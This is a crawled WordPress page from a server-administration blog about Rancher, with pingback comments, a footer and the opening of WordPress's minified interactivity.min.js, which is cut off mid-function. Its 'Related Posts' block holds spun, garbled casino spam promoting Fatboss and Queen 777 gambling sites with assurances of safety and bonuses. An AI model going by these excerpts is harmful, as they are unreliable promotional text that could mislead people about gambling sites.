						<div style="color:#160d28; font-size:16px;font-style:normal;font-weight:700;" class="has-link-color has-text-color wp-block-comment-author-name wp-elements-0104ca9c78e931910fcf88ab53103bcc"><a rel="external nofollow ugc" href="https://settingserver.com/2022/01/deploy-simple-application-in-rancher-with-nginx-ingress.html" target="_self" >Deploy Simple Application in Rancher With Nginx Ingress &#8211; Setting Server</a></div>

						
						<div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-14 wp-block-group-is-layout-flex">
							<div style="font-size:16px;" class="has-link-color has-text-color has-primary-color wp-block-comment-date wp-elements-1b8d174edbd79ae0db6efb1dbdb2e57d"><time datetime="2022-01-21T07:40:57+00:00"><a href="https://settingserver.com/2022/01/install-rancher-docker-2-6-in-ubuntu-20-04.html#comment-4">2022-01-21</a></time></div>

							
						</div>
						
					</div>
					

					<div style="color:#333333; padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px; font-size:16px;" class="has-text-color wp-block-comment-content"><p>[&#8230;] the previous article, we have learned how to install Rancher and deploy Kubernetes. Now, we will deploy the application [&#8230;]</p>
</div>

					<div style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px; font-size:16px;" class="has-link-color wp-block-comment-reply-link wp-elements-03856c56c0a7854752424ceb5e1bb3cb"><a rel='nofollow' class='comment-reply-link' href='#comment-4' data-commentid="4" data-postid="49" data-belowelement="comment-4" data-respondelement="respond" data-replyto="Reply to Deploy Simple Application in Rancher With Nginx Ingress - Setting Server" aria-label='Reply to Deploy Simple Application in Rancher With Nginx Ingress - Setting Server'>Reply</a></div>
				</div>
				
			</div>
			
			</li><li id="comment-5" class="pingback odd alt thread-odd thread-alt depth-1">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40px">
					<div class="wp-block-avatar">  </div>
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					
					<div class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-17 wp-block-group-is-layout-flex" style="margin-bottom:14px">
						<div style="color:#160d28; font-size:16px;font-style:normal;font-weight:700;" class="has-link-color has-text-color wp-block-comment-author-name wp-elements-0104ca9c78e931910fcf88ab53103bcc"><a rel="external nofollow ugc" href="https://settingserver.com/2022/05/fleet-as-continuous-delivery-in-rancher.html" target="_self" >Fleet as Continuous Delivery in Rancher &#8211; Setting Server</a></div>

						
						<div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-16 wp-block-group-is-layout-flex">
							<div style="font-size:16px;" class="has-link-color has-text-color has-primary-color wp-block-comment-date wp-elements-1b8d174edbd79ae0db6efb1dbdb2e57d"><time datetime="2022-05-22T14:49:47+00:00"><a href="https://settingserver.com/2022/01/install-rancher-docker-2-6-in-ubuntu-20-04.html#comment-5">2022-05-22</a></time></div>

							
						</div>
						
					</div>
					

					<div style="color:#333333; padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px; font-size:16px;" class="has-text-color wp-block-comment-content"><p>[&#8230;] sure, you have installed rancher using our previous articleThen create namespace “myapp” in Kubernetes because we will use this namespace for our [&#8230;]</p>
</div>

					<div style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px; font-size:16px;" class="has-link-color wp-block-comment-reply-link wp-elements-03856c56c0a7854752424ceb5e1bb3cb"><a rel='nofollow' class='comment-reply-link' href='#comment-5' data-commentid="5" data-postid="49" data-belowelement="comment-5" data-respondelement="respond" data-replyto="Reply to Fleet as Continuous Delivery in Rancher - Setting Server" aria-label='Reply to Fleet as Continuous Delivery in Rancher - Setting Server'>Reply</a></div>
				</div>
				
			</div>
			
			</li></ol>

			

				<div id="respond" style="color:#333333;" class="comment-respond has-link-color has-text-color wp-block-post-comments-form wp-elements-1d8432c22e1fcaf0365a884d57000365">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/01/install-rancher-docker-2-6-in-ubuntu-20-04.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://settingserver.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit wp-block-button"><input name="submit" type="submit" id="submit" class="wp-block-button__link wp-element-button" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='49' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		</div>
		
	</div>
	
</main>



<div class="wp-block-group zenithwp-related-posts has-global-padding is-layout-constrained wp-container-core-group-is-layout-20 wp-block-group-is-layout-constrained"
	style="margin-bottom:96px;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px">
	
	<h3 class="has-text-color has-large-font-size wp-block-heading" style="color:#160d28;margin-bottom:48px">Related Posts</h3>
	

	
	<div class="wp-block-query is-layout-flow wp-block-query-is-layout-flow">
		<ul class="is-flex-container columns-4 wp-block-post-template is-layout-flow wp-block-post-template-is-layout-flow"><li class="wp-block-post post-620 post type-post status-publish format-standard hentry category-fat-boss-casino-5 tag-fatboss-casino tag-fatboss-jackpot">
		

		<h3 style="color:#160d28; margin-bottom:8px;margin-top:0px;margin-right:0px;margin-left:0px; font-size:16px;font-style:normal;font-weight:700;text-decoration:none;" class="has-link-color has-text-color wp-block-post-title wp-elements-261627d78a83bd7e6256f24a45400348"><a href="https://settingserver.com/2025/06/fatboss-online-744.html" target="_self" >Vas-y Sur Lunivers Des Gains époustouflant</a></h3>

		<div style="color:#999999; margin-top:0px;margin-right:0px;margin-left:0px;margin-bottom:8px; font-size:12px;" class="has-link-color has-text-color wp-block-post-date wp-elements-af99b1610cdf8e1b56b31911b25c5e10"><time datetime="2025-06-07T00:01:33+00:00">2025-06-07</time></div>

		<div style="margin-top:0px;margin-bottom:8px;margin-right:0px;margin-left:0px; font-size:16px;" class="has-text-color has-base-color wp-block-post-excerpt"><p class="wp-block-post-excerpt__excerpt">Vous pouvez donc vous honorable totalement avoir Com site par déposer de l&#8217;essentiel avec exécuter. Lez dirigeants de individuel programme ont pris les initiatives indispensable pour garantir une sécurité optimale au joueur langue combien vous essentiel. Tu n&#8217;avez donc ne avoir craindre l&#8217;arnaque ou une saisie de vos gain par Ppe casinos. Modes De Paiement&hellip; </p></div>

		<a style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-bottom:0px; font-size:15px;font-style:normal;font-weight:500;" class="has-text-color has-primary-color wp-block-read-more" href="https://settingserver.com/2025/06/fatboss-online-744.html" target="_self">Read more<span class="screen-reader-text">: Vas-y Sur Lunivers Des Gains époustouflant</span></a>
		</li><li class="wp-block-post post-618 post type-post status-publish format-standard hentry category-fat-boss-casino-5 tag-fat-boss-casino tag-fatboss-jackpot tag-fatboss-online">
		

		<h3 style="color:#160d28; margin-bottom:8px;margin-top:0px;margin-right:0px;margin-left:0px; font-size:16px;font-style:normal;font-weight:700;text-decoration:none;" class="has-link-color has-text-color wp-block-post-title wp-elements-261627d78a83bd7e6256f24a45400348"><a href="https://settingserver.com/2025/06/fatboss-casino-632.html" target="_self" >Casino Fatboss : Fondamental Libéralisation Spins De B-a-ba Pas Stock Exclure</a></h3>

		<div style="color:#999999; margin-top:0px;margin-right:0px;margin-left:0px;margin-bottom:8px; font-size:12px;" class="has-link-color has-text-color wp-block-post-date wp-elements-af99b1610cdf8e1b56b31911b25c5e10"><time datetime="2025-06-07T00:00:45+00:00">2025-06-07</time></div>

		<div style="margin-top:0px;margin-bottom:8px;margin-right:0px;margin-left:0px; font-size:16px;" class="has-text-color has-base-color wp-block-post-excerpt"><p class="wp-block-post-excerpt__excerpt">Je ne compte jamais le chiffre de jeu mobile disponibles sur Fatboss maison de jeux. Tu pouvez essentiel lez tester et capturer leur règlement avec leur mode de marche avant de traverser en traduction concrète. Eux assurer tout l&#8217;impartialité de jeu puisqu&#8217;ils être optimiser par essentiel générateur informatisé de nombres aléatoires fiables. Sans encore tarder,&hellip; </p></div>

		<a style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-bottom:0px; font-size:15px;font-style:normal;font-weight:500;" class="has-text-color has-primary-color wp-block-read-more" href="https://settingserver.com/2025/06/fatboss-casino-632.html" target="_self">Read more<span class="screen-reader-text">: Casino Fatboss : Fondamental Libéralisation Spins De B-a-ba Pas Stock Exclure</span></a>
		</li><li class="wp-block-post post-616 post type-post status-publish format-standard hentry category-fat-boss-casino-5 tag-fatboss-casino-avis tag-fatboss-jackpot tag-fatboss-online">
		

		<h3 style="color:#160d28; margin-bottom:8px;margin-top:0px;margin-right:0px;margin-left:0px; font-size:16px;font-style:normal;font-weight:700;text-decoration:none;" class="has-link-color has-text-color wp-block-post-title wp-elements-261627d78a83bd7e6256f24a45400348"><a href="https://settingserver.com/2025/06/fat-boss-casino-237.html" target="_self" >B-a-ba Sans Dépôt De Libéralisation Spins Par Fatboss</a></h3>

		<div style="color:#999999; margin-top:0px;margin-right:0px;margin-left:0px;margin-bottom:8px; font-size:12px;" class="has-link-color has-text-color wp-block-post-date wp-elements-af99b1610cdf8e1b56b31911b25c5e10"><time datetime="2025-06-06T23:59:56+00:00">2025-06-06</time></div>

		<div style="margin-top:0px;margin-bottom:8px;margin-right:0px;margin-left:0px; font-size:16px;" class="has-text-color has-base-color wp-block-post-excerpt"><p class="wp-block-post-excerpt__excerpt">Dans obtenir d’autre bonus, le endroit de Palm tripot est un parfait second option. Fondamental coup inscrit, tu pouvoir vous connecter à fondamental refilé cabossé en au moyen de essentiel appellation d&#8217;utilisateur comme essentiel mot de passage. Si vous avez oublié essentiel mot de défilé, tu pouvoir user la fonctionné &#8220;Expression de défilé laissé&#8221; par&hellip; </p></div>

		<a style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-bottom:0px; font-size:15px;font-style:normal;font-weight:500;" class="has-text-color has-primary-color wp-block-read-more" href="https://settingserver.com/2025/06/fat-boss-casino-237.html" target="_self">Read more<span class="screen-reader-text">: B-a-ba Sans Dépôt De Libéralisation Spins Par Fatboss</span></a>
		</li><li class="wp-block-post post-614 post type-post status-publish format-standard hentry category-queen-777-login-449 tag-queen-777-casino tag-queen-777-casino-login-register tag-queen777-casino-login">
		

		<h3 style="color:#160d28; margin-bottom:8px;margin-top:0px;margin-right:0px;margin-left:0px; font-size:16px;font-style:normal;font-weight:700;text-decoration:none;" class="has-link-color has-text-color wp-block-post-title wp-elements-261627d78a83bd7e6256f24a45400348"><a href="https://settingserver.com/2025/06/queen-777-casino-login-register-610.html" target="_self" >Bancontact Online Casino Logon Software Indication Upwards</a></h3>

		<div style="color:#999999; margin-top:0px;margin-right:0px;margin-left:0px;margin-bottom:8px; font-size:12px;" class="has-link-color has-text-color wp-block-post-date wp-elements-af99b1610cdf8e1b56b31911b25c5e10"><time datetime="2025-06-06T22:54:56+00:00">2025-06-06</time></div>

		<div style="margin-top:0px;margin-bottom:8px;margin-right:0px;margin-left:0px; font-size:16px;" class="has-text-color has-base-color wp-block-post-excerpt"><p class="wp-block-post-excerpt__excerpt">Repayments could be manufactured through a variety associated with procedures, varying from old created to fresh era e wallets and handbags. Furthermore, typically the application presently helps many additional dialects enabling customers all more than the particular planet in order to employ it therefore benefiting typically the worldwide gambling business. The perspective of the particular&hellip; </p></div>

		<a style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-bottom:0px; font-size:15px;font-style:normal;font-weight:500;" class="has-text-color has-primary-color wp-block-read-more" href="https://settingserver.com/2025/06/queen-777-casino-login-register-610.html" target="_self">Read more<span class="screen-reader-text">: Bancontact Online Casino Logon Software Indication Upwards</span></a>
		</li></ul>
	</div>
	
</div>


<footer class="wp-block-template-part">
<div class="wp-block-group zenithfooter has-contrast-color has-text-color has-background has-link-color wp-elements-20ae9b68299a1e97ecad1c7193bdcb82 has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="background-color:#160d28;margin-top:0px;margin-bottom:0px;padding-top:100px;padding-bottom:40px">
<div class="wp-block-group alignwide is-horizontal is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-29 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--30)">
<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-21 wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="200" height="103" src="https://settingserver.com/wp-content/uploads/2022/12/settingserver.png" alt="" class="wp-image-152"/></figure>



<p style="font-size:10px">WORK HARD PRAY HARDER.</p>
</div>



<div class="wp-block-group zenithheadquarter is-vertical is-layout-flex wp-container-core-group-is-layout-26 wp-block-group-is-layout-flex">
<h2 class="has-contrast-color has-text-color wp-block-heading" style="margin-bottom:24px;font-size:21px">Our Setting Server</h2>



<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-22 wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" src="https://settingserver.com/wp-content/themes/zenithwp/assets/image/map-marker.png" alt="" class="wp-image-1863"/></figure>



<p class="has-contrast-color has-text-color" style="font-size:16px"> Jakarta, Yogyakarta, Surabaya<br>Indonesia</p>
</div>



<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-23 wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" src="https://settingserver.com/wp-content/themes/zenithwp/assets/image/phone.png" alt="" class="wp-image-1865"/></figure>



<p class="has-contrast-color has-text-color" style="font-size:16px"> (+62) &#8211;</p>
</div>



<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-24 wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" src="https://settingserver.com/wp-content/themes/zenithwp/assets/image/fax.png" alt="" class="wp-image-1867"/></figure>



<p class="has-contrast-color has-text-color" style="font-size:16px">(+62) &#8211;</p>
</div>



<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-25 wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" src="https://settingserver.com/wp-content/themes/zenithwp/assets/image/comment.png" alt="" class="wp-image-1868"/></figure>



<p class="has-contrast-color has-text-color" style="font-size:16px"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5f2c2a2f2f302d2b1f2c3a2b2b3631382c3a2d293a2d713c3032">[email&#160;protected]</a></p>
</div>
</div>



<div class="wp-block-group is-vertical is-nowrap is-layout-flex wp-container-core-group-is-layout-28 wp-block-group-is-layout-flex">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="has-small-font-size wp-block-heading">Quick Links</h2>



<ul style="padding-left:20px">
<li><a href="#">Maintenance</a></li>



<li><a href="#">Managed Service</a></li>



<li><a href="#">DevOps</a></li>



<li><a href="#">Monitoring</a></li>



<li><a href="#">Tune Up</a></li>



<li><a href="#">Consulting</a></li>
</ul>
</div>
</div>



<div class="wp-block-cover is-light" style="padding-top:40px;padding-right:40px;padding-bottom:40px;padding-left:40px;min-height:200px;aspect-ratio:unset;"><span aria-hidden="true" class="wp-block-cover__background has-background-dim"></span><img decoding="async" class="wp-block-cover__image-background wp-image-1836" alt="" src="https://settingserver.com/wp-content/themes/zenithwp/assets/image/footer-image.jpg" data-object-fit="cover"/><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<p class="has-text-align-center has-contrast-color has-text-color has-red-hat-text-font-family has-medium-font-size" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;font-style:normal;font-weight:500;line-height:1">2023 Overseas</p>



<p class="has-contrast-color has-text-color has-red-hat-text-font-family has-medium-font-size" style="margin-top:0px;margin-right:0px;margin-bottom:50px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;font-style:normal;font-weight:600;line-height:1.3">Travel Guide</p>



<div class="wp-block-buttons is-content-justification-left is-layout-flex wp-container-core-buttons-is-layout-1 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" style="border-radius:3px">Download</a></div>
</div>
</div></div>
</div>



<div class="wp-block-group alignwide is-horizontal is-content-justification-center is-layout-flex wp-container-core-group-is-layout-30 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--30)">
<hr class="wp-block-separator has-text-color has-alpha-channel-opacity has-background is-style-wide" style="background-color:#2c2c2c;color:#2c2c2c"/>
</div>



<div class="wp-block-group alignwide is-horizontal is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-32 wp-block-group-is-layout-flex" style="padding-top:0">
<p style="font-size:13px">Proudly powered by&nbsp;WordPress</p>



<div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-31 wp-block-group-is-layout-flex" style="font-size:13px">
<p><a href="#">Facebook</a></p>



<p><a href="#">Twitter</a></p>



<p><a href="#">Instagram</a></p>



<p><a href="#">LinkedIn</a></p>



<p><a href="#">Youtube</a></p>
</div>
</div>
</div>
</footer></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://settingserver.com/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"83fe0d141cd34188b60361d0faf147a5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://settingserver.com/wp-includes/js/dist/interactivity.min.js?ver=6.5.5
body_size: 15705
content:
/*! This file is auto-generated */
var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e)},e={};t.d(e,{zj:()=>we,SD:()=>He,V6:()=>Te,jb:()=>On,M_:()=>ke,hb:()=>tn,vJ:()=>Ye,ip:()=>Xe,Nf:()=>Ze,Kr:()=>en,li:()=>ut,J0:()=>it,FH:()=>Qe,v4:()=>Ke});var n,r,o,i,s,_,u,c,l,a,f,p,h={},d=[],v=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,y=Array.isArray;function g(t,e){for(var n in e)t[n]=e[n];return t}function m(t){var e=t.parentNode;e&&e.removeChild(t)}function w(t,e,r){var o,i,s,_={};for(s in e)"key"==s?o=e[s]:"ref"==s?i=e[s]:_[s]=e[s];if(arguments.length>2&&(_.children=arguments.length>3?n.call(arguments,2):r),"function"==typeof t&&null!=t.defaultProps)for(s in t.defaultProps)void 0===_[s]&&(_[s]=t.defaultProps[s]);return b(t,_,o,i,null)}function b(t,e,n,i,s){var _={type:t,props:e,key:n,ref:i,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:null==s?++o:s,__i:-1,__u:0};return null==s&&null!=r.vnode&&r.vnode(_),_}function k(t){return t.children}function x(t,e){this.props=t,this.context=e}function S(t,e){if(null==e)return t.__?S(t.__,t.__i+1):null;for(var n;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e)return n.__e;return"function"==typeof t.type?S(t):null}function E(t){var e,n;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,e=0;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e){t.__e=t.__c.base=n.__e;break}return E(t)}}function P(t){(!t.__d&&(t.__d=!0)&&s.push(t)&&!C.__r++||_!==r.debounceRendering)&&((_=r.debounceRendering)||u)(C)}function C(){var t,e,n,o,i,_,u,l;for(s.sort(c);t=s.shift();)t.__d&&(e=s.length,o=void 0,_=(i=(n=t).__v).__e,u=[],l=[],n.__P&&((o=g({},i)).__v=i.__v+1,r.vnode&&r.vnode(o),W(n.__P,o,i,n.__n,void 0!==n.__P.ownerSVGElement,32&i.__u?[_]:null,u,null==_?S(i):_,!!(32&i.__u),l),o.__v=i.__v,o.__.__k[o.__i]=o,U(u,o,l),o.__e!=_&&E(o)),s.length>e&&s.sort(c));C.__r=0}function $(t,e,n,r,o,i,s,_,u,c,l){var a,f,p,v,y,g=r&&r.__k||d,m=e.length;for(n.__d=u,M(n,e,g),u=n.__d,a=0;a<m;a++)null!=(p=n.__k[a])&&"boolean"!=typeof p&&"function"!=typeof p&&(f=-1===p.__i?h:g[p.__i]||h,p.__i=a,W(t,p,f,o,i,s,_,u,c,l),v=p.__e,p.ref&&f.ref!=p.ref&&(f.ref&&F(f.ref,null,p),l.push(p.ref,p.__c||v,p)),null==y&&null!=v&&(y=v),65536&p.__u||f.__k===p.__k?(u&&!u.isConnected&&(u=S(f)),u=O(p,u,t)):"function"==typeof p.type&&void 0!==p.__d?u=p.__d:v&&(u=v.nextSibling),p.__d=void 0,p.__u&=-196609);n.__d=u,n.__e=y}function M(t,e,n){var r,o,i,s,_,u=e.length,c=n.length,l=c,a=0;for(t.__k=[],r=0;r<u;r++)s=r+a,null!=(o=t.__k[r]=null==(o=e[r])||"boolean"==typeof o||"function"==typeof o?null:"string"==typeof o||"number"==typeof o||"bigint"==typeof o||o.constructor==String?b(null,o,null,null,null):y(o)?b(k,{children:o},null,null,null):void 0===o.constructor&&o.__b>0?b(o.type,o.props,o.key,o.ref?o.ref:null,o.__v):o)?(o.__=t,o.__b=t.__b+1,_=N(o,n,s,l),o.__i=_,i=null,-1!==_&&(l--,(i=n[_])&&(i.__u|=131072)),null==i||null===i.__v?(-1==_&&a--,"function"!=typeof o.type&&(o.__u|=65536)):_!==s&&(_===s+1?a++:_>s?l>u-s?a+=_-s:a--:_<s?_==s-1&&(a=_-s):a=0,_!==r+a&&(o.__u|=65536))):(i=n[s])&&null==i.key&&i.__e&&0==(131072&i.__u)&&(i.__e==t.__d&&(t.__d=S(i)),L(i,i,!1),n[s]=null,l--);if(l)for(r=0;r<c;r++)null!=(i=n[r])&&0==(131072&i.__u)&&(i.__e==t.__d&&(t.__d=S(i)),L(i,i))}function O(t,e,n){var r,o;if("function"==typeof t.type){for(r=t.__k,o=0;r&&o<r.length;o++)r[o]&&(r[o].__=t,e=O(r[o],e,n));return e}t.__e!=e&&(n.insertBefore(t.__e,e||null),e=t.__e);do{e=e&&e.nextSibling}while(null!=e&&8===e.nodeType);return e}function N(t,e,n,r){var o=t.key,i=t.type,s=n-1,_=n+1,u=e[n];if(null===u||u&&o==u.key&&i===u.type&&0==(131072&u.__u))return n;if(r>(null!=u&&0==(131072&u.__u)?1:0))for(;s>=0||_<e.length;){if(s>=0){if((u=e[s])&&0==(131072&u.__u)&&o==u.key&&i===u.type)return s;s--}if(_<e.length){if((u=e[_])&&0==(131072&u.__u)&&o==u.key&&i===u.type)return _;_++}}return-1}function j(t,e,n){"-"===e[0]?t.setProperty(e,null==n?"":n):t[e]=null==n?"":"number"!=typeof n||v.test(e)?n:n+"px"}function H(t,e,n,r,o){var i;t:if("style"===e)if("string"==typeof n)t.style.cssText=n;else{if("string"==typeof r&&(t.style.cssText=r=""),r)for(e in r)n&&e in n||j(t.style,e,"");if(n)for(e in n)r&&n[e]===r[e]||j(t.style,e,n[e])}else if("o"===e[0]&&"n"===e[1])i=e!==(e=e.replace(/(PointerCapture)$|Capture$/i,"$1")),e=e.toLowerCase()in t||"onFocusOut"===e||"onFocusIn"===e?e.toLowerCase().slice(2):e.slice(2),t.l||(t.l={}),t.l[e+i]=n,n?r?n.u=r.u:(n.u=l,t.addEventListener(e,i?f:a,i)):t.removeEventListener(e,i?f:a,i);else{if(o)e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=e&&"height"!=e&&"href"!=e&&"list"!=e&&"form"!=e&&"tabIndex"!=e&&"download"!=e&&"rowSpan"!=e&&"colSpan"!=e&&"role"!=e&&e in t)try{t[e]=null==n?"":n;break t}catch(t){}"function"==typeof n||(null==n||!1===n&&"-"!==e[4]?t.removeAttribute(e):t.setAttribute(e,n))}}function T(t){return function(e){if(this.l){var n=this.l[e.type+t];if(null==e.t)e.t=l++;else if(e.t<n.u)return;return n(r.event?r.event(e):e)}}}function W(t,e,n,o,i,s,_,u,c,l){var a,f,p,h,d,v,m,w,b,S,E,P,C,M,O,N=e.type;if(void 0!==e.constructor)return null;128&n.__u&&(c=!!(32&n.__u),s=[u=e.__e=n.__e]),(a=r.__b)&&a(e);t:if("function"==typeof N)try{if(w=e.props,b=(a=N.contextType)&&o[a.__c],S=a?b?b.props.value:a.__:o,n.__c?m=(f=e.__c=n.__c).__=f.__E:("prototype"in N&&N.prototype.render?e.__c=f=new N(w,S):(e.__c=f=new x(w,S),f.constructor=N,f.render=D),b&&b.sub(f),f.props=w,f.state||(f.state={}),f.context=S,f.__n=o,p=f.__d=!0,f.__h=[],f._sb=[]),null==f.__s&&(f.__s=f.state),null!=N.getDerivedStateFromProps&&(f.__s==f.state&&(f.__s=g({},f.__s)),g(f.__s,N.getDerivedStateFromProps(w,f.__s))),h=f.props,d=f.state,f.__v=e,p)null==N.getDerivedStateFromProps&&null!=f.componentWillMount&&f.componentWillMount(),null!=f.componentDidMount&&f.__h.push(f.componentDidMount);else{if(null==N.getDerivedStateFromProps&&w!==h&&null!=f.componentWillReceiveProps&&f.componentWillReceiveProps(w,S),!f.__e&&(null!=f.shouldComponentUpdate&&!1===f.shouldComponentUpdate(w,f.__s,S)||e.__v===n.__v)){for(e.__v!==n.__v&&(f.props=w,f.state=f.__s,f.__d=!1),e.__e=n.__e,e.__k=n.__k,e.__k.forEach((function(t){t&&(t.__=e)})),E=0;E<f._sb.length;E++)f.__h.push(f._sb[E]);f._sb=[],f.__h.length&&_.push(f);break t}null!=f.componentWillUpdate&&f.componentWillUpdate(w,f.__s,S),null!=f.componentDidUpdate&&f.__h.push((function(){f.componentDidUpdate(h,d,v)}))}if(f.context=S,f.props=w,f.__P=t,f.__e=!1,P=r.__r,C=0,"prototype"in N&&N.prototype.render){for(f.state=f.__s,f.__d=!1,P&&P(e),a=f.render(f.props,f.state,f.context),M=0;M<f._sb.length;M++)f.__h.push(f._sb[M]);f._sb=[]}else do{f.__d=!1,P&&P(e),a=f.render(f.props,f.state,f.context),f.state=f.__s}while(f.__d&&++C<25);f.state=f.__s,null!=f.getChildContext&&(o=g(g({},o),f.getChildContext())),p||null==f.getSnapshotBeforeUpdate||(v=f.getSnapshotBeforeUpdate(h,d)),$(t,y(O=null!=a&&a.type===k&&null==a.key?a.props.children:a)?O:[O],e,n,o,i,s,_,u,c,l),f.base=e.__e,e.__u&=-161,f.__h.length&&_.push(f),m&&(f.__E=f.__=null)}catch(t){e.__v=null,c||null!=s?(e.__e=u,e.__u|=c?160:32,s[s.indexOf(u)]=null):(e.__e=n.__e,e.__k=n.__k),r.__e(t,e,n)}else null==s&&e.__v===n.__v?(e.__k=n.__k,e.__e=n.__e):e.__e=A(n.__e,e,n,o,i,s,_,c,l);(a=r.diffed)&&a(e)}function U(t,e,n){e.__d=void 0;for(var o=0;o<n.length;o++)F(n[o],n[++o],n[++o]);r.__c&&r.__c(e,t),t.some((function(e){try{t=e.__h,e.__h=[],t.some((function(t){t.call(e)}))}catch(t){r.__e(t,e.__v)}}))}function 